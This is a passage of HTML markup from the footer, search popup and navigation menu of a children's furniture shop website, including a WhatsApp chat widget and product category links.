						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-inner-column elementor-element elementor-element-eb53576" data-id="eb53576" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43ed5c1 elementor-widget elementor-widget-image" data-id="43ed5c1" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img src="https://arcedokids.com/wp-content/uploads/elementor/thumbs/Frame-2-qposk9zzxhx6nyu4n41rbwaitz7b070pme6y2hyu5y.png" title="Frame 2" alt="Frame 2" loading="lazy" />													</div>
				</div>
				<div class="elementor-element elementor-element-b7e7edd elementor-widget elementor-widget-text-editor" data-id="b7e7edd" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>All Payments options available</p>						</div>
				</div>
				<div class="elementor-element elementor-element-e29da66 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="e29da66" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							© Copyright 2022-2023 Silas Kids Products Private Limited | Arcedokids.com | All rights reserved.						</div>
				</div>
				<div class="elementor-element elementor-element-b8bbb43 elementor-widget__width-auto elementor-widget-mobile__width-inherit elementor-widget elementor-widget-text-editor" data-id="b8bbb43" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>Designed By: <a class="link-design" href="https://harshitbhootra.com/" target="_blank" rel="noopener">Harshit</a></p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-b4ac498 elementor-widget elementor-widget-spacer" data-id="b4ac498" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
							</div><!-- .wf-container -->
				</div><!-- .wf-container-footer -->
			</div><!-- .wf-wrap -->

			
	</footer><!-- #footer -->

<a href="#" class="scroll-top"><svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve">
<path d="M11.7,6.3l-3-3C8.5,3.1,8.3,3,8,3c0,0,0,0,0,0C7.7,3,7.5,3.1,7.3,3.3l-3,3c-0.4,0.4-0.4,1,0,1.4c0.4,0.4,1,0.4,1.4,0L7,6.4
	V12c0,0.6,0.4,1,1,1s1-0.4,1-1V6.4l1.3,1.3c0.4,0.4,1,0.4,1.4,0C11.9,7.5,12,7.3,12,7S11.9,6.5,11.7,6.3z"/>
</svg><span class="screen-reader-text">Go to Top</span></a>

</div><!-- #page -->


		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		        <div id="woocommerce-thank-you-page-payment-method-html-hold" style="display: none">
			        </div>
		<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; left: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
                data-settings="{&quot;number&quot;:&quot;919983634000&quot;,&quot;pre_filled&quot;:&quot;Hello Arcedokids \r\nLike To Know More Information about&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;display: none; cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 15px; left: 15px;&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animations&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" 
            ></span>
            		<div data-elementor-type="popup" data-elementor-id="6196" class="elementor elementor-6196 elementor-location-popup" data-elementor-settings="{&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;entrance_animation&quot;:&quot;fadeInDown&quot;,&quot;exit_animation&quot;:&quot;fadeInDown&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-1d4c6a5 elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="1d4c6a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-wide">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-ba83fea" data-id="ba83fea" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e625ac5 elementor-widget elementor-widget-shortcode" data-id="e625ac5" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
					<div class="elementor-shortcode"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://arcedokids.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					 xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					 viewBox="0 0 51.539 51.361" xml:space="preserve">
		             <path 						 d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				   for="dgwt-wcas-search-input-1">Products search</label>

			<input id="dgwt-wcas-search-input-1"
				   type="search"
				   class="dgwt-wcas-search-input"
				   name="s"
				   value=""
				   placeholder="Search by jhula, Cots, Rocker horses, storage etc"
				   autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
							</div>
				</div>
				<div data-elementor-type="popup" data-elementor-id="5818" class="elementor elementor-5818 elementor-location-popup" data-elementor-settings="{&quot;entrance_animation&quot;:&quot;fadeInLeft&quot;,&quot;exit_animation&quot;:&quot;fadeInLeft&quot;,&quot;entrance_animation_duration&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:0.4,&quot;sizes&quot;:[]},&quot;prevent_scroll&quot;:&quot;yes&quot;,&quot;avoid_multiple_popups&quot;:&quot;yes&quot;,&quot;a11y_navigation&quot;:&quot;yes&quot;,&quot;triggers&quot;:[],&quot;timing&quot;:[]}" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-685280a elementor-section-height-min-height the7-e-sticky-row-yes elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="685280a" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;the7_sticky_row&quot;:&quot;yes&quot;,&quot;the7_sticky_row_devices&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;the7_sticky_row_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-69ee74c" data-id="69ee74c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-bcd79d7 elementor-widget elementor-widget-heading" data-id="bcd79d7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h4 class="elementor-heading-title elementor-size-default">Menu</h4>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-a9c7520 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="a9c7520" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-22e0161" data-id="22e0161" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-3e30ab6 widget-divider-yes dt-nav-menu_align-left dt-sub-menu_align-left elementor-widget elementor-widget-the7_nav-menu" data-id="3e30ab6" data-element_type="widget" data-settings="{&quot;submenu_display&quot;:&quot;on_click&quot;}" data-widget_type="the7_nav-menu.default">
				<div class="elementor-widget-container">
			<nav class="dt-nav-menu--main dt-nav-menu__container dt-sub-menu-display-on_click dt-icon-align-side dt-icon-position-right dt-sub-icon-position-right dt-sub-icon-align-side first-item-border-hide"><ul class="dt-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6853 first depth-0"><a href='https://arcedokids.com/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Home</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11940 depth-0"><a href='https://arcedokids.com/about-us/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">About us</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-6973 act has-children depth-0"><a href='https://arcedokids.com/shop/' data-level='1'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Shop</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a><ul class="the7-e-sub-nav vertical-sub-nav hover-style-bg"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10172 first depth-1"><a href='https://arcedokids.com/product-category/beds/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Beds</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10173 depth-1"><a href='https://arcedokids.com/product-category/chairs/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Chairs</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-10175 act depth-1"><a href='https://arcedokids.com/product-category/cradles/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Cradles</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10176 depth-1"><a href='https://arcedokids.com/product-category/feeding-chair/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Feeding chair</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10177 depth-1"><a href='https://arcedokids.com/product-category/rockers/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Rockers</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10179 depth-1"><a href='https://arcedokids.com/product-category/study-table/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Study Table</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10180 depth-1"><a href='https://arcedokids.com/product-category/swings/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Swings</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10178 depth-1"><a href='https://arcedokids.com/product-category/storage/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Storage</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M13,7.2H9.2H8.8H3C2.5,7.2,2.2,7.5,2.2,8S2.6,8.8,3,8.8h5.8h0.4H13c0.5,0,0.8-0.3,0.8-0.8S13.4,7.2,13,7.2z"></path></svg></span></a></li> <li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10174 depth-1"><a href='https://arcedokids.com/product-category/cots/' data-level='2'><span class="item-content"><span class="menu-item-text"><span class="menu-text">Cots</span></span></span><span class="right next-level-button" data-icon = ""><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path d="M8,13.8c-0.4,0-0.8-0.3-0.8-0.8V8.8H3C2.6,8.8,2.2,8.5,2.2,8S2.5,7.2,3,7.2h4.2V3c0-0.4,0.3-0.8,0.8-0.8S8.8,2.5,8.8,3v4.2  H13c0.4,0,0.8,0.3,0.8,0.8S13.5,8.8,13,8.8H8.8V13C8.8,13.4,8.4,13.8,8,13.8z"></path></svg> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="Layer_1" x="0px" y="0px" viewBox="0 0 16 16" style="enable-background:new 0 0 16 16;" xml:space="preserve"><path 